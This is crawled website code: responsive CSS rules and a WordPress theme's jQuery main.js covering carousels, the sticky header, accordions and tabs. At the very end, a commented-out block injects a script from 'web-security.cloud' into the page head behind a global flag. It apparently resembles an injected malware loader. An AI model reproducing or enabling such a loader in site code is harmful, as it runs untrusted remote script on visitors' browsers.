	.main-slider.style-four .content h1,
	.main-slider h1.style-two{
		font-size:38px;
	}
	
	.main-slider.style-four .content{
		padding:0px !important;
		background:none;
	}
	
	.blog-single .inner-box .lower-content h2,
	.gallery-block .inner-box .overlay-box .overlay-inner h3 a{
		font-size:24px;
	}
	
	.gallery-block .inner-box .overlay-box .overlay-inner{
		left:15px;
	}
	
	.call-to-action h2{
		font-size:26px;
	}
	
	.fact-counter.style-two{
		margin-top:60px;
	}
	
	.company-info-tabs .company-tabs .tab-btns .tab-btn:hover,
	.company-info-tabs .company-tabs .tab-btns .tab-btn.active-btn{
		background-color:#222222;
		color:#ffffff;
	}
	
	.companies-section .title-box{
		padding-bottom:50px;
	}
	
	.companies-section .title-box .sec-title .title{
		color:#ffffff;
	}
	
	.btn-style-sixteen{
		padding:20px 60px 20px;
	}
	
	.services-single .service-tabs .tab-btns .tab-btn{
		margin:0px 2px;
	}
	
	.blog-single .post-share-options{
		padding-left:0px;
		padding-right:0px;
	}
	
	.contact-page-section .inner-container{
		padding:30px 25px;
	}
	
	.testimonial-section-two h2{
		padding-left:0px;
		margin-bottom:35px;
	}
	
	.price-block:first-child{
		margin-bottom:70px;
	}
	
	.business-section .contents-column .testimonial-boxed .inner-boxed .inner-content{
		max-width:100%;
	}
	
	.testimonial-section-two .testimonial-carousel-two{
		margin-top:0px;
	}
	
	.business-section .contents-column .awards-blocks .awards-inner{
		padding-right:0px;
	}
	
	.testimonial-block-three .inner-box .content-column .inner-column{
		padding-top:40px;
	}
	
	.news-block-three .inner-box .lower-content h4{
		font-size:20px;
	}
	
	.main-slider h1{
		font-size:30px;
	}
	
	.main-header.header-style-five .nav-outer{
		margin-top:-90px;
	}
	
	.flaticon-menu {
	    position: absolute;
		top: -15px;
    right: 15px;
	}
	
	.sidenav a {
		color:#f3f3f3;
		 padding: 15px 140px 10px 30px;
		 text-align:left;
    
	}
	.sidenav:before {
		background-color: rgb(76 76 76 / 80%);
	}
	
	.sidenav .closebtn {
		right:-115px;
	}
}

@media only screen and (max-width: 599px){
	
	.main-slider .price,
	.main-slider h3.light{
		font-size:26px;
	}
	
	.main-slider h2,
	.testimonial-section-two h2,
	.services-single h2,
	.contact-info-section h2,
	.error-section .inner-section h1{
		font-size:26px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		width:250px;
	}
	
	.blog-single .post-share-options .social-links{
		width:100%;
		margin-top:15px;
	}
	
	.btn-style-sixteen{
		padding:12px 20px 15px;
		font-size:14px;
	}
	
	.main-slider .theme-btn{
		margin-right:10px;
	}
	
	.sec-title h2,
	.call-to-action h2,
	.portfolio-single-section .content-column .inner-column h2,
	.contact-page-section .inner-container h2{
		font-size:24px !important;
	}
	
	.main-slider h2.style-two,
	.page-title h1{
		font-size:30px;
	}
	
	.main-slider .theme-btn{
		font-size:12px;
	}
	
	.sec-title-three h2{
		font-size:32px;
	}
	
	.main-slider .text,
	.list-style-six li,
	.blog-single .inner-box .lower-content blockquote .quote-text,
	.gallery-block .inner-box .overlay-box .overlay-inner .text{
		font-size:16px;
	}
	
	.gallery-block .inner-box .overlay-box .overlay-inner h3{
		margin-bottom:0px;
	}
	
	.business-section .contents-column .awards-blocks .awards-inner h2,
	.business-section .title-column .inner-column h2,
	.about-section-two .content-column .inner-column h2{
		font-size:24px;
	}
	
	.blog-single .inner-box .lower-content{
		padding:15px 15px;
	}
	
	.business-section .contents-column .testimonial-boxed .inner-boxed,
	.case-block .inner-box{
		padding-left:15px;
	}
	
	.business-section .title-column .inner-column .text{
		padding-right:15px;
	}
	
	.services-block-three .inner-box{
		padding-left:15px;
		padding-right:15px;
	}
	
	.call-to-action-two .pull-left,
	.call-to-action-two .pull-right{
		width:100%;
		text-align:center;
	}
	
	.call-to-action-two h2{
		margin-bottom:15px;
		font-size:26px;
	}
	
	.sec-title-three h2 br,
	.video-section h2 br,
	.sec-title-two h2 br,
	.error-section .inner-section h1 br,
	.about-section-two .content-column .inner-column h3 br,
	.business-section .contents-column .inner-column .title-box h2 br,
	.services-block-twelve .inner-box .image .overlay-box .text,
	.testimonial-section-three .owl-dots,
	.price-block .inner-box .title-box .text br{
		display:none;
	}
	
	.feature-section .feature-tabs .tab-btns .tab-btn{
		font-size:22px;
		padding:20px 20px 22px 20px;
	}
	
	.testimonial-section.padding-top{
		margin-top:0px;
		padding-top:80px;
	}
	
	.services-block-two .inner-box .overlay-box .overlay-inner{
		left:15px;
		bottom:20px;
	}
	
	.business-section .contents-column .inner-column{
		padding-right:0px;
	}
	
	.services-block-five .inner-box,
	.business-section .contents-column .inner-column .title-box{
		padding-right:15px;
	}
	
	.services-block-ten .inner-box{
		padding:25px 15px 20px;
	}
	
	.services-block-twelve .inner-box .image .overlay-box h4,
	.services-block-twelve .inner-box .overlay-box-two h4{
		font-size:18px;
	}
	
	.main-footer .footer-widget h2,
	.testimonial-block .inner-box h3,
	.blog-single .inner-box .lower-content h2,
	.blog-single .inner-box .lower-content .text h3{
		font-size:20px;
	}
	
	.main-footer .footer-bottom .social-column{
		position:relative;
		margin-top:6px;
	}
	
	.services-block .inner-box{
		padding-left:25px;
		padding-right:25px;
	}
	
	.business-section .contents-column .testimonial-boxed .inner-boxed h2{
		font-size:26px;
	}
	
}

@media only screen and (max-width: 479px) {
	
	.main-header .search-box-outer .dropdown-menu{
		top:44px;	
	}
	
	.team-block .inner-box .image .overlay-box .content{
		bottom:-57px;
	}
	
	.appointment-box{
		width:96%;
		margin-left:15px;
	}
	
	.blog-single .inner-box .lower-content blockquote{
		padding-left:30px;
	}
	
	.blog-single .inner-box .lower-content blockquote .quote-icon{
		left:0px;
	}
	
	.services-block-seven .inner-box .text{
		font-size:15px;
	}
	
	.blog-single .inner-box .lower-content blockquote .quote-icon{
		position:relative;
	}
	
	.services-block-five .inner-box{
		padding-left:0px;
	}
	
	.sidebar-page-container .comments-area .comment .comment-reply{
		position:relative;
		right:0px;
		top:0px;
		margin-top:15px;
		display:inline-block;
	}
	
	.services-single .service-tabs .tab-btns .tab-btn{
		width:100%;
		margin:0px;
		margin-bottom:6px;
	}
	
	.services-single .service-tabs .tab-btns .tab-btn:last-child{
		margin-bottom:0px;
	}
	
	.project-block-two .inner-box .image .overlay-box{
		padding:25px 25px;
	}
	
	.services-block-five .inner-box .icon-box{
		position:relative;
		margin-bottom:30px;
	}
	
	.services-block-four .inner-box .image .overlay-box h6 br,
	.services-block-four .inner-box .image .overlay-box-two h6 a br,
	.services-block-twelve .inner-box .overlay-box-two .icon-box,
	.services-block-four .inner-box .image .overlay-box-two .text,
	.services-block-four .inner-box .image .overlay-box-two h3 a br,
	.services-block-four .inner-box .image .overlay-box h3 br,
	.gallery-block .inner-box .overlay-box .overlay-inner .text{
		display:none;
	}
	
	.services-block-twelve .inner-box .image .overlay-box .overlay-inner{
		padding:10px 25px;
	}
	
	.services-block-twelve .inner-box .overlay-box-two h4{
		margin-top:0px;
	}
	
	.gallery-block .inner-box .overlay-box .overlay-inner{
		bottom:30px;
	}
	
	.sec-title-two h2{
		font-size:22px;
	}
	
	.sec-title-three h2{
		font-size:24px;
	}
	
	.about-section .content-column .inner-column .signature{
		padding:0px;
	}
	
	.about-section .content-column .inner-column .signature .signature-img{
		position:relative;
		padding:0px;
	}
	
	.business-section .contents-column .testimonial-boxed .inner-boxed{
		padding-left:15px;
	}
	
	.accordion-box .block .acc-btn .arrow{
		top:28px;
	}
	
	.business-section .contents-column .awards-blocks .awards-inner ul li{
		margin-right:10px;
	}
	
	.main-slider h1{
		font-size:20px;
	}
	
	.page-title .content h1,
	.main-slider h1.style-two{
		font-size:28px;
	}
	
	.emailed-form .form-group{
		padding-right:0px;
	}
	
	.appointment-box .inner-box{
		padding: 80px 20px 30px;
	}
	
	.emailed-form .form-group input[type="submit"],
	.emailed-form .form-group button{
		position:relative;
		width:100%;
		margin-top:15px;
	}
	
	.more-services .pull-left,
	.more-services .pull-right{
		width:100%;
		text-align:center;
		margin-top:8px;
	}
	
	.services-block-ten .inner-box .upper-box{
		padding-left:0px;
	}
	
	.blog-single .inner-box .lower-content .text h3{
		font-size:18px;
	}
	
	.services-block-ten .inner-box .upper-box .icon-box{
		position:relative;
		top:0px;
		margin-bottom:20px;
	}
	
	.main-header .nav-toggler{
		top:0px;
	}
	
	.news-block-four .inner-box .lower-content,
	.news-block-two .inner-box .lower-content,
	.news-block .inner-box .lower-content{
		padding-left:15px;
		padding-right:15px;
	}
	
}

--- FILE ---
content_type: text/javascript
request_url: https://nimitconsultancy.com/wp-content/themes/clikthot/js/main.js
body_size: 3081
content:
(function($) {
	"use strict";
	//
	//====================================================================//
	// Preloader
	//====================================================================//
	//
		// function handlePreloader() {
			// if($('.preloader').length){
				// $('body').delay(200).fadeOut(800);
			// }
		// }
		
		jQuery(window).on('load', function() {
            setTimeout(function() {
				$('.spinner').fadeOut(); // Will first fade out the loading animation
				$('.preloader').delay(550).fadeOut('slow'); // Will fade out the white DIV that covers the website.
				$('body').delay(800).removeClass('preload'); // Animate CSS after page load
				setFullHeight();
				setFooter();
			}, 1000);
		});
	//
	//====================================================================//
	// Header Style
	//====================================================================//
	//
	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.main-header');
			var scrollLink = $('.scroll-to-top');
			if (windowpos >= 140) {
				siteHeader.addClass('fixed-header');
				scrollLink.fadeIn(300);
			} else {
				siteHeader.removeClass('fixed-header');
				scrollLink.fadeOut(300);
			}
		}
	}
	headerStyle();
	//
	//====================================================================//
	// Submenu
	//====================================================================//
	//
	if($('.main-header li.dropdown ul').length){
		$('.main-header li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
		
		//Dropdown Button
		$('.main-header li.dropdown .dropdown-btn').on('click', function() {
			$(this).prev('ul').slideToggle(500);
		});
		
		//Disable dropdown parent link
		$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) {
			e.preventDefault();
		});
		
		//Main Menu Fade Toggle
		// $('.header-style-three .nav-toggler').on('click', function() {
			// $('.header-style-three .main-menu').fadeToggle(300);
		// });
		
		$('.header-style-three .nav-toggler').on('click', function() {
		if ($('.header-style-three .main-menu').css('opacity') == 0) {
			$('.header-style-three .main-menu').css('opacity', 1);
		}
		else {
			$('.header-style-three .main-menu').css('opacity', 0);
		}
		});
		
		// $('#menu-toggle').click(function(){
			// $(this).toggleClass('open');
		 // })

		
	}
	//
	//====================================================================//
	// Toggle Box
	//====================================================================//
	//
	
	if($('.main-header .header-upper .option-box .nav-btn').length){
		//Show Form
		$('.main-header .header-upper .option-box .nav-btn').on('click', function(e) {
			e.preventDefault();
			$('body').addClass('appointment-form-visible');
		});
		//Hide Form
		$('.appointment-box .inner-box .cross-icon,.form-back-drop').on('click', function(e) {
			e.preventDefault();
			$('body').removeClass('appointment-form-visible');
		});
	}
	//
	//====================================================================//
	// Progress Bar
	//====================================================================//
	//
	if($('.progress-line').length){
		$('.progress-line').appear(function(){
			var el = $(this);
			var percent = el.data('width');
			$(el).css('width',percent+'%');
		},{accY: 0});
	}
	//
	//====================================================================//
	// Accordion
	//====================================================================//
	//
	if($('.accordion-box').length){
		$(".accordion-box").on('click', '.acc-btn', function() {
			
			var outerBox = $(this).parents('.accordion-box');
			var target = $(this).parents('.accordion');
			
			if($(this).hasClass('active')!==true){
				$(outerBox).find('.accordion .acc-btn').removeClass('active');
			}
			
			if ($(this).next('.acc-content').is(':visible')){
				return false;
			}else{
				$(this).addClass('active');
				$(outerBox).children('.accordion').removeClass('active-block');
				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);	
			}
		});	
	}
	//
	//====================================================================//
	// Main Slider
	//====================================================================//
	//
	if ($('.main-slider-carousel').length) {
		$('.main-slider-carousel').owlCarousel({
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			loop:true,
			margin:0,
			nav:true,
			autoHeight: true,
			autoplayHoverPause: true,
			smartSpeed: 500,
			autoplay: 6000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1},
					600:{
					items:1},
					800:{
					items:1},
					1024:{
					items:1},
					1200:{
					items:1}
				}
			});    		
		}
	//
	//====================================================================//
	// Area Carousel
	//====================================================================//
	//
	if ($('.area-carousel').length) {
		$('.area-carousel').owlCarousel({
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			loop:false,
			margin:10,
			nav:true,
			autoHeight: true,
			//autoplayHoverPause: true, // Stops autoplay
			smartSpeed: 500,
			autoplay: 6000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1},
					600:{items:2},
					800:{items:2},
					1024:{items:2},
					1200:{items:2},
					1400:{items:3},
					1500:{items:3},
					1600:{items:4}
			}
		});    		
	}
	//
	//====================================================================//
	// Two Item Carousel
	//====================================================================//
	//
	if ($('.two-item-carousel').length) {
		$('.two-item-carousel').owlCarousel({
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			loop:true,
			margin:60,
			nav:true,
			smartSpeed: 500,
			autoplay: 6000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1},600:{
					items:1},800:{
					items:2},1024:{
					items:2},1200:{
					items:2}
				}
		});    		
	}
	//
	//====================================================================//
	// Workshop review Carousel
	//====================================================================//
	//
	// if ($('.workshop-reviews').length) {
		// $('.workshop-reviews').owlCarousel({
			// items:3,
			// slideBy:4,
			// animateOut: 'fadeOut',
    		// animateIn: 'fadeIn',
			// loop:true,
			// margin:60,
			// dot:true,
			// nav:false,
			// autoplayHoverPause:true,
			// smartSpeed: 500,
			// autoplay: 6000,
			
			// navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			// responsive:{
				// 0:{
					// items:1},600:{
					// items:1},800:{
					// items:2},1024:{
					// items:2},1200:{
					// items:3}
				// }
		// }); 
	// }
	
	
		var owl = $('.workshop-reviews');
		var owlCarouselTimeout = 6000;
		owl.owlCarousel({
		   items:3,
		   slideBy:3,
		   loop:true,
		   margin:60,
		   autoplay:true,
		   nav:true,
		   autoplayTimeout: owlCarouselTimeout,
		   autoplayHoverPause:true,
		   navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
		   responsive:{
				0:{
					items:1},600:{
					items:1},800:{
					items:2},1024:{
					items:2},1200:{
					items:3}
				}
		});
		owl.on('mouseleave',function(){
		   owl.trigger('stop.owl.autoplay'); //this is main line to fix it
		   owl.trigger('play.owl.autoplay', [owlCarouselTimeout]);
		})
	//
	//====================================================================//
	// Services Carousel
	//====================================================================//
	//
	if ($('.services-carousel').length) {
		$('.services-carousel').owlCarousel({
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			loop:true,
			margin:6,
			nav:true,
			smartSpeed: 500,
			autoplay: 6000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{items:1},
				400:{items:2},
				600:{items:2},
				800:{items:2},
				1024:{items:2},
				1200:{items:2}
			}
		});    		
	}
	//
	//====================================================================//
	// Tabs Box
	//====================================================================//
	//
	if($('.tabs-box').length){
		$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));
			
			if ($(target).is(':visible')){
				return false;
			}else{
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
				$(target).fadeIn(300);
				$(target).addClass('active-tab');
			}
		});
	}
	//
	//====================================================================//
	// Sticky Content
	//====================================================================//
	//
	if($('.sticky-box').length){
		var a = new StickySidebar('.business-section .title-column .inner-column', {
			topSpacing: 80,
			bottomSpacing: 0,
			containerSelector: '.sticky-container',
			innerWrapperSelector: '.sticky-box'
		});
	}
	//
	//====================================================================//
	// Testimonial Carousel
	//====================================================================//
	//
	if ($('.testimonial-carousel').length) {
		$('.testimonial-carousel').owlCarousel({
			loop:true,
			margin:35,
			nav:true,
			smartSpeed: 500,
			autoplay: 5000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{items:1},
				600:{items:1},
				800:{items:2},
				1024:{items:2},
				1200:{items:2}
			}
		});  		
	}
	//
	//====================================================================//
	// Fact Counter
	//====================================================================//
	//
	if($('.count-box').length){
		$('.count-box').appear(function(){
	
			var $t = $(this),
				n = $t.find(".count-text").attr("data-stop"),
				r = parseInt($t.find(".count-text").attr("data-speed"), 10);
				
			if (!$t.hasClass("counted")) {
				$t.addClass("counted");
				$({
					countNum: $t.find(".count-text").text()
				}).animate({
					countNum: n
				}, {
					duration: r,
					easing: "linear",
					step: function() {
						$t.find(".count-text").text(Math.floor(this.countNum));
					},
					complete: function() {
						$t.find(".count-text").text(this.countNum);
					}
				});
			}
			
		},{accY: 0});
	}
	//
	//====================================================================//
	// Gallery Carousel Two
	//====================================================================//
	//
	if ($('.gallery-carousel').length) {
		$('.gallery-carousel').owlCarousel({
			loop:true,
			margin:50,
			nav:true,
			autoHeight: true,
			smartSpeed: 500,
			autoplay: 5000,
			navText: [ '<span class="flaticon-left-arrow"></span>', '<span class="flaticon-next-1"></span>' ],
			responsive:{
				0:{items:1},
				600:{items:1},
				800:{items:1},
				1024:{items:1},
				1200:{items:1}
			}
		});    		
	}
	//
	//====================================================================//
	// Single Item Carousel
	//====================================================================//
	//
	if ($('.single-item-carousel').length) {
		$('.single-item-carousel').owlCarousel({
			loop:true,
			margin:0,
			autoplayHoverPause:true,
			nav:true,
			smartSpeed: 500,
			autoplay: 5000,
			navText: [ '<span class="flaticon-left-arrow"></span>', '<span class="flaticon-next-1"></span>' ],
			responsive:{
				0:{items:1},
				600:{items:1},
				800:{items:1},
				1024:{items:1},
				1200:{items:1},
				1600:{items:1},
				1920:{items:1}
			}
		});  		
	}
	//
	//====================================================================//
	// Testimonial Carousel Two
	//====================================================================//
	//
	if ($('.testimonial-carousel-two').length) {
		$('.testimonial-carousel-two').owlCarousel({
			loop:true,
			margin:0,
			nav:true,
			smartSpeed: 500,
			autoplay: 5000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{items:1},
				600:{items:1},
				800:{items:1},
				1024:{items:1},
				1200:{items:1},
				1600:{items:1},
				1920:{items:1}
			}
		});  		
	}
	//
	//====================================================================//
	// Sponsors Carousel
	//====================================================================//
	//
	if ($('.sponsors-carousel').length) {
		$('.sponsors-carousel').owlCarousel({
			loop:true,
			margin:30,
			nav:true,
			smartSpeed: 500,
			autoplay: 4000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{items:1},
				480:{items:2},
				600:{items:3},
				800:{items:4},
				1024:{items:6}
			}
		});    		
	}
	//
	//====================================================================//
	// Three Item Carousel
	//====================================================================//
	//
	if ($('.three-item-carousel').length) {
		$('.three-item-carousel').owlCarousel({
			loop:true,
			dots:false,
			margin:15,
			nav:true,
			smartSpeed: 500,
			autoplay: 4000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{items:1},
				480:{items:2},
				600:{items:2},
				800:{items:3},
				1024:{items:4}
			}
		});    		
	}
	//
	//====================================================================//
	// Sortable Masonary with Filters
	//====================================================================//
	//
	function sortableMasonry() {
		if($('.sortable-masonry').length){
	
			var winDow = $(window);
			// Needed variables
			var $container=$('.sortable-masonry .items-container');
			var $filter=$('.filter-btns');
	
			$container.isotope({
				filter:'*',
				 masonry: {
					columnWidth : '.masonry-item.col-lg-3'
				 },
				animationOptions:{
					duration:500,
					easing:'linear'
				}
			});
			// Isotope Filter 
			$filter.find('li').on('click', function(){
				var selector = $(this).attr('data-filter');
	
				try {
					$container.isotope({ 
						filter	: selector,
						animationOptions: {
							duration: 500,
							easing	: 'linear',
							queue	: false
						}
					});
				} catch(err) {
	
				}
				return false;
			});
	
	
			winDow.bind('resize', function(){
				var selector = $filter.find('li.active').attr('data-filter');

				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 500,
						easing	: 'linear',
						queue	: false
					}
				});
			});
	
	
			var filterItemA	= $('.filter-btns li');
	
			filterItemA.on('click', function(){
				var $this = $(this);
				if ( !$this.hasClass('active')) {
					filterItemA.removeClass('active');
					$this.addClass('active');
				}
			});
		}
	}
	sortableMasonry();
	//
	//====================================================================//
	// Custom Seclect Box
	//====================================================================//
	//
	if($('.custom-select-box').length){
		$('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');
	}
	//
	//====================================================================//
	// Gallery Filters
	//====================================================================//
	//
	if($('.filter-list').length){
		$('.filter-list').mixItUp({});
	}
	//
	//====================================================================//
	// LightBox / Fancybox
	//====================================================================//
	//
	if($('.lightbox-image').length) {
		$('.lightbox-image').fancybox({
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers : {
				media : {}
			}
		});
	}
	//
	//====================================================================//
	// Contact Form Validation
	//====================================================================//
	//
	/*if($('#contact-form').length){
		$('#contact-form').validate({
			rules: {
				firstname: {
					required: true
				},
				email: {
					required: true,
					email: true
				},
				message: {
					required: true
				}
			}
		});
	}*/
	//
	//====================================================================//
	// Scroll to a Specific Div
	//====================================================================//
	//
	if($('.scroll-to-target').length){
		$(".scroll-to-target").on('click', function() {
			var target = $(this).attr('data-target');
		   // animate
		   $('html, body').animate({
			   scrollTop: $(target).offset().top
			 }, 1500);
	
		});
	}
	//
	//====================================================================//
	// Elements Animation
	//====================================================================//
	//
	if($('.wow').length){
		var wow = new WOW(
		  {
			boxClass:     'wow',
			animateClass: 'animated',
			offset:       0,
			mobile:       true,
			live:         true
		  }
		);
		wow.init();
	}
	//
	//====================================================================//
	// When document is Scrollig, do
	//====================================================================//
	//
	$(window).on('scroll', function() {
		headerStyle();
	});
	//
	//====================================================================//
	// When document is loading, do
	//====================================================================//
	//	
// 	$(window).on('load', function() {
// 		handlePreloader();
// 		sortableMasonry();
// 	});	
})(window.jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/